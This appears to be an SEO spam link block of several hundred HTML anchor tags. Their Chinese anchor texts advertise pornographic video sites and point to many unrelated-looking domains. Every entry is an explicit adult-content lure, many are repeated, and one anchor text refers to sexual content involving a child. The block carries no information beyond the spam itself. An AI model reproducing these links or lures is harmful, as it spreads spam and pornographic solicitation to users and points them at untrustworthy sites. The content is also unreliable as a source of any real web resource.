<a href="http://m.pardner.cn" target="_blank">国产福利电影一区二区三区</a>|
<a href="http://www.cn-slht.com" target="_blank">天天爱天天做天天爽2021</a>|
<a href="http://zhkczm.com" target="_blank">欧美亚洲国产日韩综合在线观看</a>|
<a href="http://m.glassworxnw.com" target="_blank">4438亚洲综合在线</a>|
<a href="http://www.greenranking.com.cn" target="_blank">久久综合色综合欧美88</a>|
<a href="http://m.sheepfacts.com" target="_blank">久久久久亚洲精品懂色</a>|
<a href="http://scapezine.com" target="_blank">亚洲一区亚洲二区美女少妇</a>|
<a href="http://m.zzqiyekexie.com" target="_blank">伊人久久综合热线大杳蕉</a>|
<a href="http://fricasino.com" target="_blank">日产国产精品亚洲系列</a>|
<a href="http://m.wd43.cn" target="_blank">中文字幕另类在线观看</a>|
<a href="http://www.scubasymphony.com" target="_blank">丰满人妻一区二区三区av猛交</a>|
<a href="http://bono-bono.com" target="_blank">香蕉久久AV一区二区三区APP</a>|
<a href="http://www.yyfpxh.com" target="_blank">少妇无码AV无码专区线</a>|
<a href="http://www.securedacs.com" target="_blank">草草网站影院白丝内射</a>|
<a href="http://www.health-bank.cn" target="_blank">欧美成人亚洲综合在线</a>|
<a href="http://doctorqt.cn" target="_blank">久久蜜臀av一区二区三区久久</a>|
<a href="http://wfdzdf.cn" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://m.lovegifts.cn" target="_blank">人人妻人人澡人没爽51视频</a>|
<a href="http://m.betterpowerfactor.com" target="_blank">97视频精品全国免费观看</a>|
<a href="http://www.qqmaha88.com" target="_blank">久久久久99精品成人片牛牛影视</a>|
<a href="http://www.dx5.com.cn" target="_blank">又大又粗欧美黑人A片</a>|
<a href="http://m.139286.cn" target="_blank">亚洲精品高清国产一久久</a>|
<a href="http://pawnat.com" target="_blank">亚洲欧美精品中文字幕在线</a>|
<a href="http://epimers.com" target="_blank">中文字幕日本人妻久久久</a>|
<a href="http://cu09.cn" target="_blank">性色午夜视频免费男人的天堂</a>|
<a href="http://m.97ynkk.cn" target="_blank">久久制服丝袜在线</a>|
<a href="http://01376.net" target="_blank">青椒影视av永久网站</a>|
<a href="http://www.costofahire.com" target="_blank">夜夜久久国产精品</a>|
<a href="http://tzhxkd.com" target="_blank">国产亚洲高潮精品久久久久</a>|
<a href="http://21juejin.com" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://www.gzyzgh.com" target="_blank">AV在线观看网站免费</a>|
<a href="http://m.plan-green.com" target="_blank">成人免费午夜精品一区二区</a>|
<a href="http://snpxzy.cn" target="_blank">亚洲一卡二卡在线免费观看</a>|
<a href="http://www.sailorsmap.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://redeveglobal.com" target="_blank">人妻中文字幕在线网站</a>|
<a href="http://zjbz.com.cn" target="_blank">久久精品国国产99国产精</a>|
<a href="http://www.wshan.cn" target="_blank">黄在线观看国产欧美精品</a>|
<a href="http://m.etdta.com" target="_blank">尤物精品国产第一福利三区</a>|
<a href="http://www.antikenboerse.com" target="_blank">国产亚洲精品久久久999</a>|
<a href="http://2100com.com" target="_blank">成在人线免费av无码高潮水</a>|
<a href="http://the-mountain-people.com" target="_blank">91香蕉国产观看免费</a>|
<a href="http://www.yiyaozhaoshang.cn" target="_blank">国产精品视频2020年最新视频</a>|
<a href="http://m.canterburylink.com" target="_blank">97蜜桃成人精品区</a>|
<a href="http://www.lggbp.com" target="_blank">色噜噜成人综合网站</a>|
<a href="http://m.jncyd.cn" target="_blank">日韩精品美女视频www爽爽爽</a>|
<a href="http://www.jasonmclean.com" target="_blank">久久密臀av中文字幕一区</a>|
<a href="http://zjsqmc.cn" target="_blank">japanesexxxx极品少妇</a>|
<a href="http://greeneryplantco.com" target="_blank">日韩成人av一区二区三区在线</a>|
<a href="http://grangeavemaytag.com" target="_blank">又爽又刺激午夜免费观看网站</a>|
<a href="http://m.kommunkatalogen.com" target="_blank">美女御姐丰满少妇一区二区三区</a>|
<a href="http://m.allstuffcats.com" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://m.ashley-marie.com" target="_blank">激情综合网丁香婷婷</a>|
<a href="http://www.turkishcourses.net" target="_blank">亚洲欧美日本韩国在线播放</a>|
<a href="http://m.mxshw.com" target="_blank">色屁屁一区二区三区在线观看</a>|
<a href="http://www.mlflash.cn" target="_blank">99国产视频精品看看</a>|
<a href="http://dianxian2.com" target="_blank">亚洲一区二区三区日本久久九</a>|
<a href="http://m.europainstitut.cn" target="_blank">FREE性玩弄少妇HD</a>|
<a href="http://m.kimberts.net" target="_blank">精品美女视频在线免费看</a>|
<a href="http://m.goldenstar-sh.com" target="_blank">亚洲av色图天堂在线观看</a>|
<a href="http://dzqf.net" target="_blank">伊人久久大香线蕉亚洲</a>|
<a href="http://www.humancapitaltoolbox.com" target="_blank">亚洲蜜臀av一区二区三区</a>|
<a href="http://m.thaihoahospital.com" target="_blank">av免费在线高清观看</a>|
<a href="http://teddyteh.com" target="_blank">99精品又大又硬少妇毛片</a>|
<a href="http://www.zpjx.cn" target="_blank">欧美在线观看一区二区三区</a>|
<a href="http://www.nnsqw.cn" target="_blank">国产高清久久久国产精品</a>|
<a href="http://www.024baidu.cn" target="_blank">日本在线不卡高清免费</a>|
<a href="http://m.iwccx.cn" target="_blank">中国浓毛少妇毛茸茸</a>|
<a href="http://www.inspired-g-d.com" target="_blank">最近中文2019字幕第二页</a>|
<a href="http://m.haleyg.com" target="_blank">在线日韩一区av</a>|
<a href="http://www.xiaokin.cn" target="_blank">日本道二区免费v</a>|
<a href="http://www.rocasans.net" target="_blank">91精品国产综合久久婷婷蜜臀</a>|
<a href="http://www.ad668.net" target="_blank">性色蜜臀av一区二区三区小说</a>|
<a href="http://m.phelios.net" target="_blank">办公室A片在线观看</a>|
<a href="http://www.maidw.cn" target="_blank">久久精品国产亚洲综合av</a>|
<a href="http://sjznew.cn" target="_blank">欧美一区二区三区第一页</a>|
<a href="http://m.mockbustermadhouse.com" target="_blank">性xxxxfreexxxxx欧美</a>|
<a href="http://m.dcspan.com" target="_blank">;99精品久久久久久水蜜桃免费</a>|
<a href="http://sinooceangroup-hz.com" target="_blank">亚洲国产综合91精品麻豆</a>|
<a href="http://the-mountain-people.com" target="_blank">成年美女又黄又爽的网站免费看</a>|
<a href="http://www.stampanddeliver.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://thepointmovie.com" target="_blank">久久久久久a亚洲欧洲av</a>|
<a href="http://m.guestanywhere.com" target="_blank">中日字幕中日韩欧美一区</a>|
<a href="http://www.tktopor.com" target="_blank">夜夜爽天天爽夜夜爽精品视频</a>|
<a href="http://www.beachhausdesigns.com" target="_blank">亚洲综合另类小说色区</a>|
<a href="http://www.037018.com" target="_blank">亚洲av成人www永久无码精品</a>|
<a href="http://lqzhrb.cn" target="_blank">亚洲av一卡二卡三卡区</a>|
<a href="http://perfectjem.com" target="_blank">国产三区中文字幕</a>|
<a href="http://licai567.cn" target="_blank">成在人线免费av无码高潮水</a>|
<a href="http://m.fanfanone.com" target="_blank">手机在线观看亚洲不卡一区二区</a>|
<a href="http://www.zoyobe.com" target="_blank">中文字幕免费小视频在线观看</a>|
<a href="http://shenoasis.com" target="_blank">黄色视频在线免费看亚洲</a>|
<a href="http://taobaichi.cn" target="_blank">日韩a在线免费不卡</a>|
<a href="http://www.kexuezhushou.com.cn" target="_blank">一区二区精品在线播放视频</a>|
<a href="http://briarmoon.com" target="_blank">97人人超碰国产精品最新o</a>|
<a href="http://bautistafamilyfarm.com" target="_blank">88午夜理论不卡</a>|
<a href="http://wetwipe.cn" target="_blank">日韩一区二区a级免费观看</a>|
<a href="http://www.corrugatedmachines.com" target="_blank">中文字幕永久免费视频最新</a>|
<a href="http://jdaoo.net" target="_blank">国产精品香蕉在线免费看</a>|
<a href="http://m.hbwfez.cn" target="_blank">国产精品国产中文专区</a>|
<a href="http://www.dqqqd.com" target="_blank">青草青草久热精品视频国产4</a>|
<a href="http://www.hhdanche.com" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://m.seoms.cn" target="_blank">六月丁香婷婷激情久久久</a>|
<a href="http://www.ruminet.com" target="_blank">99国产观看免费视频</a>|
<a href="http://fanaticalmind.com" target="_blank">亚洲精品高清国产一久久</a>|
<a href="http://harrymrosenbergcpa.com" target="_blank">av网站免费观看在线</a>|
<a href="http://m.hzhfx.cn" target="_blank">大人和孩做爰av</a>|
<a href="http://www.oldgrowthsf.com" target="_blank">一级a一级a爰片免费2019</a>|
<a href="http://www.thsounds.com" target="_blank">日韩欧美一级视频喷潮</a>|
<a href="http://www.gamishop.com" target="_blank">亚洲一区国产五月天黄</a>|
<a href="http://m.house-styling.com" target="_blank">亚洲精品国际精品乱码不99</a>|
<a href="http://www.bogouw.com" target="_blank">日韩亚洲制服丝袜中文字幕</a>|
<a href="http://m.yeelvoe.cn" target="_blank">五月天综合性色av</a>|
<a href="http://temaisou.com" target="_blank">国产乱人对白A片麻豆</a>|
<a href="http://girlanddragon.com" target="_blank">在线观看免费不卡av</a>|
<a href="http://www.wanderersmc.com" target="_blank">韩日本欧洲亚洲午夜在线看</a>|
<a href="http://m.shcare.cn" target="_blank">影音先锋av在线资源网</a>|
<a href="http://ticksboutique.com" target="_blank">国产成人高清精品亚洲网站</a>|
<a href="http://www.thebritishone.com" target="_blank">么公的好大好硬好深好爽视频</a>|
<a href="http://sjznew.cn" target="_blank">不卡视频免费一区二区三区</a>|
<a href="http://m.svpdn.com" target="_blank">av在线免费观看一区二区</a>|
<a href="http://quicktouchpos.com" target="_blank">人与性口牲恔免费视频</a>|
<a href="http://m.alisothegeek.com" target="_blank">免费大片黄国产在线观看</a>|
<a href="http://m.wljz580.cn" target="_blank">熟女蜜臀视频一区二区三区</a>|
<a href="http://www.xbfzw.com.cn" target="_blank">中文字幕丰满乱孑伦无码专区</a>|
<a href="http://m.eternalretribution.net" target="_blank">樱桃视频大全版在线观看</a>|
<a href="http://www.kpopedia.com" target="_blank">久久久久久人妻字幕</a>|
<a href="http://m.texasgeneralcounsel.com" target="_blank">伊人亚洲大杳蕉色无码</a>|
<a href="http://jygkjx.cn" target="_blank">亚洲熟女av无吗</a>|
<a href="http://www.motiv101.com" target="_blank">特黄熟妇丰满人妻无码</a>|
<a href="http://newsaboutpets.com" target="_blank">亚洲美女又黄又爽在线观看</a>|
<a href="http://339332.cn" target="_blank">国产一级a爱做片免费☆观看</a>|
<a href="http://m.shjshw.cn" target="_blank">久久蜜桃精品久久</a>|
<a href="http://www.dlt118.net" target="_blank">97久久精品无码一区二区</a>|
<a href="http://m.jlathflw.cn" target="_blank">欧美日韩一本之道</a>|
<a href="http://www.h3743.cn" target="_blank">精品国产乱码久久久久久区2区</a>|
<a href="http://sxzkmy.com" target="_blank">日韩精品不卡视频在线观看</a>|
<a href="http://jsboy.cn" target="_blank">樱桃视频大全版在线观看</a>|
<a href="http://m.madacg.com" target="_blank">日本高清在线视频www色无久</a>|
<a href="http://www.zbhygj.com.cn" target="_blank">日韩做A爰片久久毛片A片小说</a>|
<a href="http://hzhfx.cn" target="_blank">日产精品久久久久久免费AV</a>|
<a href="http://m.yonfeng.cn" target="_blank">欧美日韩精品无码一本二本三本色</a>|
<a href="http://www.zs93.net" target="_blank">国产成人精品在线观看一区二区</a>|
<a href="http://hbhisen.com" target="_blank">蜜臀av国产精品久久久久</a>|
<a href="http://eirvan.com" target="_blank">亚洲不卡一区二区在线看</a>|
<a href="http://losplateadosmariachi.com" target="_blank">久久欧美精品三级</a>|
<a href="http://m.womqa.cn" target="_blank">AV无码久久久精品</a>|
<a href="http://www.cx9888.cn" target="_blank">99久久国产一区二区三区</a>|
<a href="http://yun-huan.com" target="_blank">国产精品热久久毛片</a>|
<a href="http://jieetong.com" target="_blank">午夜在线观看视频日韩</a>|
<a href="http://m.dfcwj.cn" target="_blank">欧美深深色噜噜狠狠网站YYY</a>|
<a href="http://m.poweritt.com" target="_blank">成年人的亚洲人在线播放</a>|
<a href="http://www.jhybhy.cn" target="_blank">国产午夜亚洲精品不卡下载</a>|
<a href="http://m.mowma.cn" target="_blank">国产成人av大片免费看</a>|
<a href="http://m.csbz160.com" target="_blank">成人网站亚洲二区乱码</a>|
<a href="http://www.449559.com" target="_blank">日本a视频专区在线播放十</a>|
<a href="http://m.fet-usa.com" target="_blank">久久综合色一综合色88</a>|
<a href="http://www.jobsinlogstics.com" target="_blank">日韩久久网站视频</a>|
<a href="http://m.thefoodtruckbazaar.com" target="_blank">人人人澡人人肉久久精品</a>|
<a href="http://m.dagartin.com" target="_blank">九九99这里只有精品视频</a>|
<a href="http://skagri.com" target="_blank">欧洲精欧洲精品高清一区</a>|
<a href="http://m.spacehostia.com" target="_blank">国产精品自拍亚洲区</a>|
<a href="http://m.echelon32.com" target="_blank">久久影院国产一区</a>|
<a href="http://666azza.cn" target="_blank">欧美变态另类一区二区三区</a>|
<a href="http://www.ldqsw.com" target="_blank">国内美女精品久久久久</a>|
<a href="http://www.colonialmanormotel.com" target="_blank">日韩美女人妻视频一区二区三区</a>|
<a href="http://www.langmanmy.cn" target="_blank">尤物精品一区二区在线播放</a>|
<a href="http://www.divawoods.com" target="_blank">四虎影视国产精品永久在线</a>|
<a href="http://www.506520.cn" target="_blank">黄频在线免费观看国产精品</a>|
<a href="http://www.skychats.cn" target="_blank">成人不卡视频在线观看</a>|
<a href="http://su-xi.com" target="_blank">玉米地乱妇hd中文字幕</a>|
<a href="http://www.tljydc.com" target="_blank">国产美女久久久久久久久</a>|
<a href="http://chengxings.com" target="_blank">熟妇人妻一区二区三区四区</a>|
<a href="http://www.craig-green.cn" target="_blank">在线观看你懂得亚洲一区二区</a>|
<a href="http://m.68css.cn" target="_blank">太深太粗太爽太猛了视频免费观看</a>|
<a href="http://www.coshost.cn" target="_blank">日本高清视频不卡免费</a>|
<a href="http://aeternusglobal.com" target="_blank">国产婷婷色一区二区三区四区</a>|
<a href="http://m.freeteenhardcore.com" target="_blank">国产一区二区亚洲91</a>|
<a href="http://innovatio.cn" target="_blank">色婷婷一区二区三区密月</a>|
<a href="http://www.prestongardensapts.com" target="_blank">播五月婷婷六月欧美综合</a>|
<a href="http://www.hikkoshi-support.com" target="_blank">偷拍蜜臀二区中文字幕日韩美</a>|
<a href="http://www.gameswind.cn" target="_blank">国产1区二区三区四区不卡</a>|
<a href="http://sdownload.net" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://www.awrxn.cn" target="_blank">另类欧美制服丝袜国产</a>|
<a href="http://ct-erm.net" target="_blank">日本亚洲少妇久久久网址</a>|
<a href="http://cndhj.net" target="_blank">久久久精品国产妓女</a>|
<a href="http://www.11vgo.com" target="_blank">免费性色视频不卡在线观看</a>|
<a href="http://gs888.net" target="_blank">欧美精品另类激情久久久免费</a>|
<a href="http://m.0554mdgn.com" target="_blank">天天爽夜夜爽一区二区</a>|
<a href="http://m.soccerblitz.net" target="_blank">亚洲精品在亚洲精品在线</a>|
<a href="http://m.aiwenxiong.com" target="_blank">国产精品拍在线天天更新</a>|
<a href="http://m.xhpgy.cn" target="_blank">日本一区二区三区免费看视频</a>|
<a href="http://asboat.com" target="_blank">惠民福利国产亚洲欧美在线视须</a>|
<a href="http://www.xynmb.com" target="_blank">男男高肉H视频无码网址</a>|
<a href="http://www.eigends.com" target="_blank">国产中文无字幕在线观看</a>|
<a href="http://xinbashidai.com" target="_blank">精品久久人人爽天天玩人人妻</a>|
<a href="http://ricoplay.com" target="_blank">99精品在线视频观看</a>|
<a href="http://unms.cn" target="_blank">99999久久久久久亚洲</a>|
<a href="http://m.quicko.cn" target="_blank">国产欧美中文字幕在线</a>|
<a href="http://www.mlifethegame.com" target="_blank">天天爽夜夜爽人人爽QC</a>|
<a href="http://m.shsjx.cn" target="_blank">av天堂精品一区二区三区</a>|
<a href="http://www.gayclap.com" target="_blank">美女一级做a一区二区三区</a>|
<a href="http://zgnytx.cn" target="_blank">性生交裸片免费看</a>|
<a href="http://www.hlfen.cn" target="_blank">国产精品大尺度激情视频</a>|
<a href="http://m.hashfun.cn" target="_blank">激情色人妻精品国产一区二区</a>|
<a href="http://www.colonialmanormotel.com" target="_blank">婷婷狠狠禁18久久yy</a>|
<a href="http://m.pwlinks.com" target="_blank">不卡的av中文字幕在线播放</a>|
<a href="http://www.peoplexsdxsc.cn" target="_blank">亚洲αv久久久噜噜噜噜噜</a>|
<a href="http://988good.cn" target="_blank">曰本一区二区三区久久久</a>|
<a href="http://monfero.com" target="_blank">亚洲一区波多野结衣在线</a>|
<a href="http://www.bookingbdudy.com" target="_blank">国产成人一w区二区三区</a>|
<a href="http://zzfjz.cn" target="_blank">一区二区三区免费操视频</a>|
<a href="http://flyiclothing.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://bc-automotive.com" target="_blank">狼人精品一区二区三区在线</a>|
<a href="http://m.umei360.com" target="_blank">欧美黄色一级久久久免费观看</a>|
<a href="http://www.shhaishen021.cn" target="_blank">99视频有精品高清视频</a>|
<a href="http://rseltc.com" target="_blank">日韩一级中文字幕电影</a>|
<a href="http://www.shjshw.cn" target="_blank">精品二久久香蕉国产线看观看</a>|
<a href="http://carolinahomebrokers.com" target="_blank">国产ⅴ综合v亚洲欧美久久</a>|
<a href="http://www.medbadge.net" target="_blank">中国老熟女重囗味HDXX</a>|
<a href="http://m.prayerstrategies.com" target="_blank">色秀视频一区二区在线观看</a>|
<a href="http://www.lockergenie.com" target="_blank">日韩久久无码免费A</a>|
<a href="http://www.dqqqd.com" target="_blank">久久久噜噜噜久久熟女</a>|
<a href="http://www.cigarettes2.com" target="_blank">国产不卡在线播放一区二区三区</a>|
<a href="http://m.clinicadentalpayo.com" target="_blank">人妻少妇精品无码</a>|
<a href="http://m.ykacr.cn" target="_blank">欧美第一区在线观看视频</a>|
<a href="http://m.theblackword.com" target="_blank">色偷偷综合亚洲av伊人蜜桃</a>|
<a href="http://www.ptjyh.cn" target="_blank">国产日韩一区欧美</a>|
<a href="http://a9a9a9.net" target="_blank">手机看黄av免费网址</a>|
<a href="http://m.camgroup.cn" target="_blank">国产av激情一区二区</a>|
<a href="http://www.baraindo.com" target="_blank">日韩一区二区在线高清</a>|
<a href="http://m.macabimarch.com" target="_blank">国内高清久久久久久</a>|
<a href="http://stockfinance.net" target="_blank">日韩久久网站视频</a>|
<a href="http://www.canliscrabshack.com" target="_blank">欧美中文字幕在线第一页</a>|
<a href="http://www.037018.com" target="_blank">你懂的免费视频中文字幕</a>|
<a href="http://m.adjtz.com" target="_blank">欧美搡BBBBB搡BBBBB</a>|
<a href="http://cigarettes2.com" target="_blank">最好的2019中文大全在线观看</a>|
<a href="http://vqio.cn" target="_blank">国产在线观看免费视频播放</a>|
<a href="http://www.sciartlabstudio.com" target="_blank">又黄又爽a成人免费视频</a>|
<a href="http://mingjiejz.com" target="_blank">人妻丝袜AV先锋影音先</a>|
<a href="http://leixlipmanor.com" target="_blank">很黄很黄的色逼视频无遮挡国产</a>|
<a href="http://m.215104.cn" target="_blank">玩两个丰满老熟女久久网</a>|
<a href="http://bdtravelhomes.net" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://m.7brotherstech.com" target="_blank">亚洲成人中文字幕av</a>|
<a href="http://m.3dprintingtechnician.com" target="_blank">精品人妻中文字幕有码在线</a>|
<a href="http://m.chillsurrealism.com" target="_blank">色噜噜色狠狠狠综合久久</a>|
<a href="http://m.moiragreyland.net" target="_blank">在线观看你懂得亚洲一区二区</a>|
<a href="http://www.synconinternational.com" target="_blank">欧美国产日韩做一线</a>|
<a href="http://www.remingtontd.com" target="_blank">亚洲av片在线观看高清</a>|
<a href="http://m.01376.net" target="_blank">欧美国产亚洲一二</a>|
<a href="http://m.beelgarawines.cn" target="_blank">精品久久久成人码免费动漫</a>|
<a href="http://smgshbx.cn" target="_blank">黄色视频在线观看二区三区</a>|
<a href="http://www.526mu.cn" target="_blank">精品久久成年人免费视频</a>|
<a href="http://www.duoliya.com" target="_blank">久久久久午夜精品免费观看</a>|
<a href="http://asboat.com" target="_blank">无码伊人久久大蕉中文无码</a>|
<a href="http://lierinter.com" target="_blank">av一二三四区不卡免费hd</a>|
<a href="http://m.maradynefiltration.com" target="_blank">无遮高潮国产免费观看</a>|
<a href="http://m.qingfangex.com" target="_blank">国语对白高潮呻吟无码</a>|
<a href="http://m.kate-fowler.com" target="_blank">欧美激情国产麻豆日韩精品</a>|
<a href="http://www.ent-zone.cn" target="_blank">亚洲综合图片自拍区av</a>|
<a href="http://www.dzxiaofu.com" target="_blank">国产又大又长又硬又粗又爽</a>|
<a href="http://eadz.cn" target="_blank">国产精品91一区在线</a>|
<a href="http://m.minbeng.cn" target="_blank">国产午夜不卡AV免费</a>|
<a href="http://www.carolduran.com" target="_blank">日韩av中文字幕资源站</a>|
<a href="http://100pig.com" target="_blank">欧美一区二区三区四区五区精品</a>|
<a href="http://m.nnsqw.cn" target="_blank">日韩少妇一区二区三区四区蜜桃</a>|
<a href="http://www.perfectplateks.com" target="_blank">日本深喉猛交一区二区</a>|
<a href="http://huveane.com" target="_blank">日本不卡一二区在线观看</a>|
<a href="http://m.direction-med.com.cn" target="_blank">日日夜夜添添狠狠精品一区二区</a>|
<a href="http://m.ypzsfw.com" target="_blank">91人妻一区二区三区在线</a>|
<a href="http://www.aomori-town.com" target="_blank">亚洲国产精品成人午夜在线观看</a>|
<a href="http://cheapfifa18coins.com" target="_blank">精品v亚洲v欧美v高清ⅴ</a>|
<a href="http://www.skootgraphics.com" target="_blank">色综合久久88色综合天</a>|
<a href="http://destroymyfat.com" target="_blank">青青草欧美国产激情一区</a>|
<a href="http://m.ourfamilygame.com" target="_blank">又色又爽又爽黄的视频免费</a>|
<a href="http://m.fzlydyf.com" target="_blank">亚洲大片精品永久免费片</a>|
<a href="http://ever-green.net" target="_blank">天堂久久久久久中文字幕</a>|
<a href="http://m.ucpiacentina.com" target="_blank">中文字幕日本乱码视频</a>|
<a href="http://zip85383.com" target="_blank">亚洲人成亚洲精品</a>|
<a href="http://topiranian.com" target="_blank">国产精品一国产精品亚洲</a>|
<a href="http://boysiq.com" target="_blank">青椒影视av永久网站</a>|
<a href="http://m.iholdontech.com" target="_blank">日韩欧美国产亚洲制服</a>|
<a href="http://www.hui2013.com.cn" target="_blank">丰满少妇被猛烈进入免费网站</a>|
<a href="http://www.188aiman.com" target="_blank">超碰国产人人做人人爽一区二区</a>|
<a href="http://lasguisanderas.com" target="_blank">久久免费一级特黄真人大片看</a>|
<a href="http://www.lishusheji.com" target="_blank">中文字幕高清有码在线</a>|
<a href="http://m.rdddh.cn" target="_blank">91综合久久香蕉蜜桃</a>|
<a href="http://m.freelancehelpline.com" target="_blank">日本中文一区二区在线观看</a>|
<a href="http://m.theoriginalgreatwazu.com" target="_blank">在线精品视频一区二区三四</a>|
<a href="http://zwlgf.net" target="_blank">国产精品久久久成人av电影</a>|
<a href="http://mo86.cn" target="_blank">91精品欧美综合在线野草社区分</a>|
<a href="http://www.kaluya.cn" target="_blank">免费夜色污私人影院在线观看</a>|
<a href="http://m.jielang.net" target="_blank">色18美女社区亚洲精品福利片</a>|
<a href="http://517autos.com" target="_blank">丰满少妇被猛烈进入免费网站</a>|
<a href="http://www.cawaterlessgrass.com" target="_blank">国产美女性高潮视频青草网</a>|
<a href="http://m.realestaterex.com" target="_blank">日韩久久久久久蜜臀av</a>|
<a href="http://lacasavita.com" target="_blank">欧美精品亚洲日韩aⅴ</a>|
<a href="http://m.szhxzs.com" target="_blank">无码AV不卡一区二区三区</a>|
<a href="http://zgnytx.cn" target="_blank">成人做爰A片免费播放金桔视频</a>|
<a href="http://m.hnrimax.com" target="_blank">中文字幕第一区在线观看</a>|
<a href="http://m.invideosecrets.com" target="_blank">免费视频精品成人久久久久</a>|
<a href="http://friendpet.cn" target="_blank">九热视频精品在线</a>|
<a href="http://m.chengdachaichu.com" target="_blank">日本乱子伦XXXX少妇</a>|
<a href="http://ftche.com" target="_blank">日本,亚洲,中文字幕播放</a>|
<a href="http://www.7wind.net" target="_blank">国产一区二区三区综合视频</a>|
<a href="http://grateful-gardener.com" target="_blank">欧美视频在线观看一区.</a>|
<a href="http://www.mydiploma.net" target="_blank">午夜在线视频精品观看</a>|
<a href="http://asboat.com" target="_blank">欧美日韩中文字幕高清在线</a>|
<a href="http://zt1069.com" target="_blank">99国产欧美另类久久片</a>|
<a href="http://wzpqgx.cn" target="_blank">在线播放免费人成毛片乱码</a>|
<a href="http://bjsybxw.cn" target="_blank">激性欧美激情在线</a>|
<a href="http://gaellindenfield.com" target="_blank">国内高清久久久久久</a>|
<a href="http://medillnewsdc.com" target="_blank">精品人妻久久中文</a>|
<a href="http://m.nfllivestreaming.net" target="_blank">日韩欧美一区二区三区永久免费</a>|
<a href="http://marcla.net" target="_blank">无码av深夜观看</a>|
<a href="http://m.remingtonpipes.com" target="_blank">久久久久黄色精品视频</a>|
<a href="http://www.virtualplanetstudios.com" target="_blank">japanese国产乱在线播放</a>|
<a href="http://www.equityoutnow.com" target="_blank">成人欧美一区二区三区在线</a>|
<a href="http://m.mapleleafaction.com" target="_blank">日本丰满熟女视频中文字幕</a>|
<a href="http://m.space2cre8.com" target="_blank">日韩av一区二区三区三上悠亚</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">亚洲精品国产五月综合网</a>|
<a href="http://www.skychats.cn" target="_blank">久久精品国产99精品国产72</a>|
<a href="http://www.0416zp.cn" target="_blank">日韩精品一区二区亚洲av蜜桃</a>|
<a href="http://www.intelang.com" target="_blank">99国产欧美另类久久片</a>|
<a href="http://topsiteler.net" target="_blank">在线看播放免费网站</a>|
<a href="http://kimberlyhurst.com" target="_blank">久久婷婷国产综合精品青草</a>|
<a href="http://austingraphico.com" target="_blank">又大又粗欧美成人网站</a>|
<a href="http://aaesp.net" target="_blank">欧美日韩每日更新中文字幕</a>|
<a href="http://www.dzboliler.cn" target="_blank">在线免费一区二区</a>|
<a href="http://www.goldfromflora.com" target="_blank">天堂av男人在线播放</a>|
<a href="http://www.nude-dream-girls.com" target="_blank">日产国产精品亚洲系列</a>|
<a href="http://www.foundmuseum.com" target="_blank">97久久香蕉国产线看观看</a>|
<a href="http://www.advancedphotography.net" target="_blank">国产亚洲精选美女久久久久</a>|
<a href="http://m.rites-of-passage.com" target="_blank">国产精品亚洲а∨天堂网</a>|
<a href="http://m.dn70.cn" target="_blank">3d动漫免费一区二区三区</a>|
<a href="http://www.yiwrp.com" target="_blank">深夜福利在线视频一区国产</a>|
<a href="http://m.yake33.cn" target="_blank">东北女人久久久久性爽精品</a>|
<a href="http://m.zjgyhhg.com" target="_blank">国产精品久久久九九九免费视频</a>|
<a href="http://periodtapes.com" target="_blank">亚洲精品永久免费无限观看</a>|
<a href="http://m.mercierpublications.com" target="_blank">高清不卡av电影在线</a>|
<a href="http://www.vanmovies4k.com" target="_blank">精品国产一区二区三区伦理</a>|
<a href="http://yanjiutansuoedu.cn" target="_blank">欧美日韩综合在线免费观看</a>|
<a href="http://m.soubide.cn" target="_blank">欧美韩国日本高清在线播放</a>|
<a href="http://vzyk.cn" target="_blank">久久视频这里有精品68</a>|
<a href="http://677025.com" target="_blank">日日夜夜综合网,天天中文综合</a>|
<a href="http://m.rvmc.cn" target="_blank">激情五月色香综合缴情十一月</a>|
<a href="http://galveston-tx.net" target="_blank">亚洲成色www久久网站欧美蜜桃</a>|
<a href="http://m.hongxiangcn.cn" target="_blank">久久一本色系列综合色</a>|
<a href="http://m.beijingtrans.com" target="_blank">久久免费看少妇特黄Av片</a>|
<a href="http://m.cscyj.com" target="_blank">韩国日本中国欧美在线观看</a>|
<a href="http://www.carolduran.com" target="_blank">一区二区三区日韩欧美国产</a>|
<a href="http://rngo.cn" target="_blank">国产精品久久久久的毛片</a>|
<a href="http://gunha.cn" target="_blank">av在线免费观看一区二区</a>|
<a href="http://m.2008gk.cn" target="_blank">99精品久久久久久久噜噜噜噜</a>|
<a href="http://www.fickdates-de.com" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://m.pesonasenifoto.com" target="_blank">91福利国产极品美女在线看</a>|
<a href="http://m.zhangshuoyin.cn" target="_blank">久久精品国产亚洲777</a>|
<a href="http://92nf.com" target="_blank">一区二区三区免费操视频</a>|
<a href="http://www.samvision.cn" target="_blank">高清不卡二卡三卡四卡免费</a>|
<a href="http://m.yqdh.cn" target="_blank">狠狠色色综合网站</a>|
<a href="http://ricoplay.com" target="_blank">日本大香伊蕉一区二区</a>|
<a href="http://m.gangbangpornos.com" target="_blank">91精品国产综合久久婷婷蜜臀</a>|
<a href="http://www.gypsyhousecafe.com" target="_blank">色噜噜狠狠爱综合视频</a>|
<a href="http://kdjnhb.com" target="_blank">国产又黄又湿无遮挡免费视频</a>|
<a href="http://m.caagp.cn" target="_blank">久久综合色综合欧美88</a>|
<a href="http://m.runtongjia.com" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://m.xxttxx.cn" target="_blank">久久狠狠高潮亚洲精品22</a>|
<a href="http://m.whitestone2014.com" target="_blank">欧美一区二区三区老女人</a>|
<a href="http://www.avast-downloads.com" target="_blank">亚洲欧美日韩中文字幕二欧美</a>|
<a href="http://www.qcgardening.com" target="_blank">一区二区av日韩免费</a>|
<a href="http://m.fuliuvn.cn" target="_blank">久久精品色妇熟妇丰满人妻欧洲</a>|
<a href="http://huayunit.cn" target="_blank">日韩手机av免费在线观看</a>|
<a href="http://www.ollie-the-clown.com" target="_blank">亚洲人成网站在线播放2019</a>|
<a href="http://power-dvd-ripper.com" target="_blank">丁香五月综合激情久久</a>|
<a href="http://m.kcrewards.com" target="_blank">1000部国产精品成人观看</a>|
